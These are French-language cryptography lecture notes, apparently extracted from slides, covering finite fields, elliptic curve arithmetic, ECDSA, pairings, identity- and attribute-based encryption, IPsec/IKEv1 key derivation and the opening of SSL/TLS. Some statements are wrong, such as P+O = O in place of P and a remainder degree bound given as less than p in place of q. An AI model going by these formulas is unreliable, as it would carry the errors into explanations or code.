- + Dans un corps  $K$  on peut définir des polynômes  $P$ , de degré  $p$ 
  - $P(x) = a_0 + a_1 x + a_2 x^2 + \dots a_p x^p$
  - $(P, +, x)$  est un anneau
- + Soit  $P$  un polynôme de degré  $p$  et  $Q$  un polynôme de degré  $q$ ,  $p \geq q$ , on définit la division de  $P$  par  $Q$ 
  - $P = Q A + R$ , le couple  $(A, R)$  de polynômes est unique, et  $\deg(R) < p$ .
- +  $P$  est divisible par  $Q$  si et seulement ( $\deg P \geq \deg Q$ ) et si le reste de la division de  $P$  par  $Q$  est nul.
- + L'algorithme d'Euclide s'applique aux polynômes, et permet de calculer le pgcd de deux polynômes.
- + Deux polynômes  $P$  et  $Q$  sont étrangers si et seulement si  $\text{pgcd}(P, Q)$  est un polynôme de degré 0.
- + Le théorème de Bezout s'applique aux polynômes étrangers
  - Si  $P$  et  $Q$  sont étrangers, il existe un couple unique  $(U, V)$  de polynômes étrangers, tels que,  $P.U + Q.V = 1$

- Théorème: Soit  $p$  un nombre premier et  $I(X)$  un polynôme irréductible de degré  $n \geq 1$  dans  $\mathbb{Z}/p\mathbb{Z}[X]$ .
  - Alors  $(\mathbb{Z}/p\mathbb{Z}[X])/I$  (*l'ensemble des restes des divisions par  $I(X)$* ) est un corps.
  - Il possède  $p^n$  éléments et il ne dépend pas de  $I$  (seulement du degré de  $I$ ).
  - Ce corps est appelé corps de Galois à  $p^n$  éléments, noté  $CG(p^n)$  (ou  $GF(p^n)$  en anglais).
- Théorème: Les seuls corps finis qui existent sont les corps de Galois.

# Courbes Elliptiques

## + Dans un corps K (fini) $\mathbb{F}_q$ ,

- $q=p^m$  ou  $q=p$ , avec  $p$  premier,  $p$  étant différent de 2 ou 3 (la caractéristique du corps est différente de 2 ou 3)
- $x,y,a,b \in K$ ,  $y^2 = x^3 + ax + b$
- $\Delta = 4a^3 + 27b^2 \neq 0$


## + $ECC(\mathbb{F}_q, a, b) = \{ P(x, y) : y^2 = x^3 + ax + b \} \cup \{O\}$

- $O$  = Point à l'infini
- Pour tout  $P$  on impose,  $P+O = O+P = O$
- Pour  $P(x, y) \neq O$ , on définit  $-P=(x, -y)$ , et on pose  $P + -P = O$

## + Pour $p=2$

- $ECC(\mathbb{F}_{2^m}, a, b) = \{ P(x, y) : y^2 + xy = x^3 + ax^2 + b \} \cup \{O\}$

# ECC: Addition



## Soit deux points P1 et P2 de la courbe

- Si  $P_1=O$  ou  $P_2=O$ ,  $P_1+P_2=O$
- Sinon si  $P_1 = -P_2$  ou  $P_2 = -P_1$ ,  $P_1+P_2 = O$
- Sinon,  $P_3(x_3,y_3)=P_1(x_1,y_1)+P_2(x_2,y_2)$

$$x_3 = \begin{cases} \left( \frac{y_2 - y_1}{x_2 - x_1} \right)^2 - x_1 - x_2 & \text{si } P_1 \neq P_2 \\ \left( \frac{3x_1^2 + a}{2y_1} \right)^2 - 2x_1 & \text{si } P_1 = P_2 \end{cases}$$
$$y_3 = \begin{cases} \frac{y_2 - y_1}{x_2 - x_1}(x_1 - x_3) - y_1 & \text{si } P_1 \neq P_2 \\ \frac{3x_1^2 + a}{2y_1}(x_1 - x_3) - y_1 & \text{si } P_1 = P_2 \end{cases}$$

# Groupe d'une courbe elliptique

---

- L'ensemble des points  $(x,y)$  de  $\mathbb{F}_q$ , de la courbe elliptique forme un groupe  $E(\mathbb{F}_q)$  dont le cardinal est noté  $\#E(\mathbb{F}_q)$
- Théorème de Hasse

$$q + 1 - 2\sqrt{q} \leq \#E(\mathbb{F}_q) \leq q + 1 + 2\sqrt{q}$$

- Un point de  $E(\mathbb{F}_q)$  est représenté par  $\log_2 q + 1$  bits
  - $\log_2 q$  bits pour  $x$
  - 1 bit pour le choix de  $y$

# Morphisme de Frobenius

- + Dans un corps fini  $F_q$  ( $q=p^n$ ) de caractéristique  $p$ , la fonction
  - $F(X) = X^p$
  - Est :
    - linéaire  $(X+Y)^p = X^p + Y^p$ ,
    - bijective
- + Autrement dit on peut toujours établir un isomorphisme entre des polynômes de degré  $k$  (défini dans  $F_q$ ) et un sous ensemble de polynômes de degré  $kn$



# Avantage des Courbes Elliptiques

| security (bits) | block cipher | $E/\mathbb{F}_p$ | $E/\mathbb{F}_{2^m}$ | RSA   |
|-----------------|--------------|------------------|----------------------|-------|
| 112             | 3-DES        | 224              | 233                  | 2048  |
| 128             | AES small    | 256              | 283                  | 3072  |
| 192             | AES medium   | 384              | 409                  | 8192  |
| 256             | AES large    | 512              | 571                  | 14720 |

- + G un sous groupe de  $\text{ECC}(\mathbb{F}_q, a, b)$
- + G est cyclique d'ordre n,  $G = \langle P \rangle$ , le point P est un générateur de G
- + En notation additive
  - $aP = P + P + \dots + P$
  - $bP = P + P + \dots + P$
  - Secret partagé Diffie Hellman
    - $DH = a(bP) = b(aP) = abP$

# Signature ECDSA

- + G un sous groupe de ECC(Fp)
- + #ECC= n = index . q = cofactor . order
  - G est cyclique d'ordre premier q,  $G = \langle P \rangle$ , le point P est un générateur de G
- + La clé privée est  $a \in [0, q-1]$ , on calcule  $aP$  (clé publique)
- + La clé éphémère est  $k \in [0, q-1]$ , on calcule  $kP$
- + On note  $kP=(u,v)$ ,  $x = u \text{ mod } q$
- + La signature d'un message m, est le couple  $(x,y)$ 
  - $x = u \text{ mod } q$  (ou entier r)
  - $y = k^{-1}(H(m)+ax) \text{ mod } q$  (la signature s)
    - La fonction H est généralement sha1
- + L'opération de vérification s'écrit
  - $i = (H(m)y^{-1}P + x y^{-1}(aP)) \text{ mod } q$
  - $x = i \text{ mod } q ?$
- + Clé privée  $(P, q, a, k)$ , Clé publique  $(P, q, aP)$
- + RFC 3278
  - "Use of Elliptic Curve Cryptography (ECC) Algorithms in Cryptographic Message Syntax (CMS)"
  - ECDSA-Sig-Value ::= SEQUENCE { r INTEGER, s INTEGER }

# Quelques normes utiles

## Norme ANSI X9.62

- Représentation d'un point au format compressé ou non compressé
- Exemple,  $N = \log_{256} q$  (pour un corps  $F_q$ )
  - Type, 1 octet (04=uncompressed, 03=compressed)
  - Valeur de x (N octets), Valeur de y (N octets)

## IEEE Std 1363

- " IEEE Standard Specifications for Public-Key Cryptography"
- Terminologie pour les courbes elliptiques
- Key Agreement (DH), DL/ECKAS-DH1
  - Sha1(x|y), x N octets, y N octets,  $N = \log_{256} q$  (pour un corps  $F_q$ )

## SEC 2

- "Recommended Elliptic Curve Domain Parameters, Certicom Research"
- Recommandation de courbes elliptiques particulières

## FIPS PUB 186-2

- **DIGITAL SIGNATURE STANDARD (DSS)**
- "Recommandation de courbes elliptiques particulières"

## RFC 3278

- "Use of Elliptic Curve Cryptography (ECC) Algorithms in Cryptographic Message Syntax (CMS)"

# **Exemple Courbe Certicom sect113r1**



- Soit  $G_1$ ,  $G_2$ , et  $G_r$  des groupes finis d'ordre  $r$ , avec  $r$  premier
- Un pairage bilinéaire  $e$  (*bilinear pairing, bilinear map*) est une fonction telle que
  - $e: G_1 \times G_2 \rightarrow G_r$
  - $e$  est non dégénérée,  $e(P, Q) \neq 1$
  - $e$  est bilinéaire  $e(aP, bQ) = e(P, Q)^{ab}$

# Groupe de r-torsion

- + **E(K) une courbe elliptique définie sur un corps K ( $F_p$ ), de caractéristique q ( $p=q^m$ )**
  - Les points de E peuvent être définis (il existe un isomorphisme) sur des corps plus grands  $F_{q^k}$ , ou encore la clôture algébrique de K .
- + **Pour r entier, le sous groupe de points de r-torsion, défini pour une courbe elliptique E sur un corps K, est noté**
  - $E(K)[r] = \{ P \in E \mid rP = O\}$
  - Pour r premier avec q (soit  $\text{pgcd}(r,q)=1)$ 
    - $E(K)[r]$  est isomorphe à  $Z/rZ \times Z/rZ$
    - $E(K)[r]$  contient  $r^2$  points
- + **Si r divise  $p-1$  ( $q^m - 1$ ), le corps K ( $F_p$ ) contient les racines  $r^{\text{ième}}$  de l'unité**

- + Soit  $E(K)$  une courbe elliptique définie sur un corps  $K(\mathbb{F}_p)$ , avec  $p = q^m$
- + Soit  $G$  un sous groupe cyclique de  $E(K)$ 
  - Il existe  $k$  tel que  $G$  soit isomorphe à un sous groupe de  $\mathbb{F}_{p^k}$
  - La plus petite valeur de  $k$  est appelé le *embedding degree*.
    - Soit  $n$  le cardinal de  $G$  ( $\#G$ )
    - $n$  divise  $p^k - 1$ ,  $n \mid p^k - 1$
- + De manière équivalente  $k$  est le plus petit entier, tel que  $\mathbb{F}_{p^k}$  contienne le groupe  $\mu_n$  des racines  $n^{\text{ième}}$  de l'unité dans  $\mathbb{F}_p$

## ■ Couplage de Weil

- Corps  $K = \mathbb{F}_q$
- $e: E(K)[r] \times E(K)[r] \rightarrow \mathbb{G}_m$ 
  - $e(aP, bQ) = e(P, Q)^{ab}$
- $\mathbb{G}_m$  est le groupe des racines  $r^{\text{ième}}$  de l'unité dans  $\mathbb{F}_{q^k}$ 
  - $\mathbb{G}_m = \{ x \in \mathbb{F}_{q^k} \mid x^r = 1 \}$
  - $r$  divise le cardinal de  $E(K)$  ( $\# E(K)$ )
  - $r$  divise  $q^k - 1$
- Le premier algorithme de couplage de Weil a été proposé en 1986 par V. Miller, "Short Programs for Functions on Curves"

# Exemple de couplage de Weil

- ECC( $F_q$ ):  $y^2 = x^3 + x$ , corps  $F_q$ ,  $q$  premier avec  $q \equiv 3 \pmod{4}$
- $G_1$  est un sous groupe de  $ECC(F_q)$ ,  $G_2$  est un sous groupe de  $F_{q^2}$
- Il y a  $q+1$  points sur la courbe  $\#ECC(F_q) = q+1$
- $r = \text{ordre de } G_1 = \text{facteur premier de } q+1$
- $h = \text{cofactor} = \#ECC(F_q) / r$ 
  - $r$  divise  $q+1$
  - $r$  divise  $q^2 - 1$  puisque  $q^2 - 1 = (q-1)(q+1)$
- $q = 8780710799663312522437781984754049815806883199414208211028653399266475630880222957078625179422662221423155858769582317459277713367317481 324925129998224791.$
- $h = 12016012264891146079388821366740534204802954401251311822919615131047207289359704531102844802183906537786776$
- $r = 730750818665451621361119245571504901405976559617$
- Generator  $P =$   
 $7642139327957903851661461564846281857107382461367312235946073058631971489041073352307528669532329195100981565579913888772511132258440513969390781514106884, 8410531261668030641453491637062375131679516717637447959909430272303540982487029510199580486858497294948186120641515630634339691266774480234634049031935396$

# Example Couplage de Weil

- ⊕ a = 321231739573260508064943282038854866624801566274
- ⊕ aP =  
301901600464207748384853072909292823401500311348346356764859754747703  
06466919725889844574904421348029275956825799990157011471277891932048  
3502179821202747,  
622130912004388536645426112375868421081814378272661695953772580311048  
821974186212677634483766383564352093956376894422864585155448402243584  
2060112859040085
- ⊕ b = 591069617759232948334516538341133684003963967541
- ⊕ bP = 489872625336582550697622917901310968712983470168986006826993590244144  
534124000070208650497397931419729729097601618783404569928023315742260  
1733989063260044,  
715768020641988338757762409522925702707172363082968385844449919698450  
610626853008028585471746136204506517503675925750751323255279155813951  
061482849469617
- ⊕ c = 332790059747456431829511198714114673843901104395
- ⊕ cP = 361673235446634950587227148388584900737947568189969047494313829915613  
165227389313929815513580932571550613336307696480151992816947356553291  
3077259306029100,  
591927063716469042674124332635453987072498361375371305395310139261168  
079986151403557597760872949800149313292665777504365718007945299529892  
7247712148590792
- ⊕ S = f(aP, bP)^c = f(bP, cP)^a = f(cP, aP)^b =  
411874021818983935494518378468671897765968395058497750231537284872046  
634607045530820852050427874577949368791925702115715036551400857093954  
2202145179250626,  
792272713616191570585463230096947246676587164343554480144379956667402  
825333387256294430771484207666103108581680992251414596583914923441539  
9681428439428268



- + E une courbe elliptique sur un corps K ( $\mathbb{F}_p$ ), de caractéristique q ( $p = q^m$ )
- +  $E(K)[r]$  un groupe de r-torsion avec r premier avec q
- + Soit k le plus petit entier tel que r divise  $p^k - 1$ 
  - k est le « embedding degree » de la courbe elliptique E relativement à r
- +  $e: E(\mathbb{F}_p)[r] \times E(\mathbb{F}_{p^k})[r] \rightarrow \mathbb{U}_m$ 
  - $\mathbb{U}_m$  est le groupe des racines  $r^{\text{ième}}$  de l'unité dans  $\mathbb{F}_{p^k}$ 
    - $\mathbb{U}_m = \{ x \in \mathbb{F}_{p^k} \mid x^r = 1 \}$
- +  $e(aP, bQ) = e(P, Q)^{ab}$



# Quelques Applications Emergentes

## ⊕ DH Tripartie

- Trois clés publiques  $aP, bP, cP$
- Trois clés privées  $a, b, c$
- $e(aP, bP)^c = e(bP, cP)^a = e(aP, cP)^b = e(P, P)^{abc}$

## ⊕ IBE (Identity Based Encryption) version de base

- $P$  un point d'ordre  $r$
- Clé maître (privée)  $s \in [0, r-1]$
- $h: \{\text{identités}\} \rightarrow \mathbb{Z}/r\mathbb{Z}$
- $h': \mathbb{F}_{q^k} \rightarrow \mathbb{Z}/n\mathbb{Z}$
- Clé publique  $sP$
- Clé privée  $ID, s.h(ID).P$
- $r$  un nombre aléatoire dans  $[0, r-1]$
- Chiffrement à l'aide de la clé publique  $sP, ID$ , et d'un nombre aléatoire  $r$ 
  - $K = e(h(ID)P, sP)^r = e(P, P)^{s r h(ID)}$
  - Secret =  $h'(K)$
  - $C = M \text{ exor Secret}$
- Transmission ( $rP, C$ )
- Déchiffrement à l'aide de la clé privée  $s h(ID) P$ 
  - $K = e(s h(ID) P, rP) = e(P, P)^{s r h(ID)}$
  - Secret =  $h'(K)$
  - $M = C \text{ exor Secret}$

# Ciphertext-Policy Attribute-Based Encryption (CP-ABE)

- + Une arbre d'accès (Access Tree, T) est un arbre constitué de nœuds réalisant les opérations booléennes ET ou OU. Les feuilles sont des attributs Si
- + On utilise un couplage bilinéaire ( $e$ ) symétrique de  $G_0 \times G_0 \rightarrow G_1$ , d'ordre ( $G_0$ ) premier  $p$  et de générateur  $g$
- + La clé publique PK est  $G_0, g, h = g^\beta, f = g^{1/\beta}, e(g, g)^\alpha$
- + La clé maître MK est  $(\beta, g^\alpha)$
- + Le chiffrement d'un message  $M$  selon PK et T, est réalisé à l'aide d'une nombre aléatoire  $s$  choisi dans  $\mathbb{Z}_p$  et produit le chiffré CT (qui contient la valeur  $M \cdot e(g, g)^{\alpha s}$  et un ensemble de paramètres)
- + Chaque attribut Si possède une clé privée  $SK_j$  générée à partir de MK.
- + Le déchiffrement selon  $(CT, SK_j)$  permet d'obtenir le message  $M$ .

« Ciphertext-Policy Attribute-Based Encryption » , John Bethencourt, Amit Sahai, Brent Waters, 2006

---


# **IPSEC**




- Deux en têtes spécifiques sont utilisés, AH (IP Authentication Header) et ESP (IP Encapsulating Security Payload).
- AH garantit l'intégrité et l'authentification des datagrammes IP, mais n'assure pas la confidentialité des données.
- ESP est utilisé pour fournir l'intégrité, l'authentification et la confidentialité des datagrammes IP.

- + Ce concept est fondamental à la fois pour AH et ESP. La combinaison d'un SPI (*Security Parameter Index*) et d'une adresse de destination identifie de manière unique un SA particulier.
- + Une association de sécurité inclue usuellement les paramètres suivant :
  - Un algorithme d'authentification (utilisé pour AH).
  - La (les) clé(s) utilisée(s) par l'algorithme d'authentification.
  - L'algorithme de chiffrement utilisé par ESP.
  - La (les) clé(s) utilisée(s) par l'algorithme de chiffrement.
  - Divers paramètres utiles à l'algorithme de chiffrement.
  - L'algorithme d'authentification utilisé avec ESP (s'il existe)
  - Les clés utilisées avec l'algorithme d'authentification d'ESP (si nécessaire).
  - La durée de vie de la clé.
  - La durée de vie du SA.
  - La ou les adresses de source du SA
  - Le niveau de sécurité (Secret, non classé ...)
- + Le système hôte qui émet l'information sélectionne un SA en fonction du destinataire. L'association de sécurité est de manière générale mono directionnelle.

# Authentication Header




# Encapsulating Security Payload




# IPSEC: Mode Transport et Mode Tunnel

## Mode transport




## Mode tunnel



- + Internet Key Exchange
- + RFC 2409, 1998
- + IKE PHASE 1 réalise une association de sécurité ISAKMP entre deux systèmes, qui protège les échanges de IKE phase 2
  - 4 modes, Main Mode, Aggressive Mode, Quick Mode, New Group Mode
  - Plusieurs protocoles d'échanges de clés
    - Asymétriques, OAKLEY et SKEME
    - Symétrique (Pre-Shared-Key)
- + IKE PHASE 2 réalise une association de sécurité pour des sessions IPSEC

# IKEv1, Pre-Shared-Keys, Main Mode



For pre-shared keys:

```
SKEYID = prf(pre-shared-key, Ni_b | Nr_b)
```

The result of either Main Mode or Aggressive Mode is three groups of authenticated keying material:

```
SKEYID_d = prf(SKEYID, g^xy | CKY-I | CKY-R | 0)
SKEYID_a = prf(SKEYID, SKEYID_d | g^xy | CKY-I | CKY-R | 1)
SKEYID_e = prf(SKEYID, SKEYID_a | g^xy | CKY-I | CKY-R | 2)
```

and agreed upon policy to protect further communications. The values of 0, 1, and 2 above are represented by a single octet. The key used for encryption is derived from SKEYID\_e in an algorithm-specific manner.

To authenticate either exchange the initiator of the protocol generates HASH\_I(SIG\_I) and the responder generates HASH\_R(SIG\_R)

where:

```
HASH_I = prf(SKEYID, g^xi | g^xr | CKY-I | CKY-R | SAi_b | IDii_b)
HASH_R = prf(SKEYID, g^xr | g^xi | CKY-R | CKY-I | SAi_b | IDir_b)
```

*SAi\_b* is the entire body of the SA payload (minus the ISAKMP generic header), all proposals and all transforms offered by the Initiator.

*CKY-I* and *CKY-R* are the Initiator's cookie and the Responder's cookie, respectively, from the ISAKMP header.

*g^xi* and *g^xr* are the Diffie-Hellman public values of the initiator and responder respectively.

# IKeV1, Phase II, Pre-Shared-Key, Quick Mode

Initiator

-----  
HDR\*, HASH(1), SA, Ni [, KE] [, IDci, IDcr] -->

Responder

<-- HDR\*, HASH(2), SA, Nr [, KE] [, IDci, IDcr]

HDR\*, HASH(3) -->

HASH(1) = prf(SKEYID\_a, M-ID | SA | Ni [ | KE ] [ | IDci | IDcr ] )  
HASH(2) = prf(SKEYID\_a, M-ID | Ni\_b | SA | Nr [ | KE ] [ | IDci | IDcr ] )  
HASH(3) = prf(SKEYID\_a, 0 | M-ID | Ni\_b | Nr\_b)

KEYMAT = prf(SKEYID\_d, protocol | SPI | Ni\_b | Nr\_b)

IDci, IDcr, identités, les adresses IP en fait.

M-ID, identifiant du message, extrait de l'en tête ISAKMP

---

# **SSL/TLS**



- SSL défini par *netscape* et intégré au browser
  - Première version de SSL testé en interne
  - Première version de SSL diffusé : V2 (1994)
  - Version actuelle V3
- Standard à l 'IETF au sein du groupe Transport Layer Security (TLS)

## + Authentification

- Serveur (obligatoire), client (optionnel)
- Utilisation de certificat X509 V3
- A l'établissement de la session.

## + Confidentialité

- Algorithme de chiffrement symétrique négocié, clé générée à l'établissement de la session.

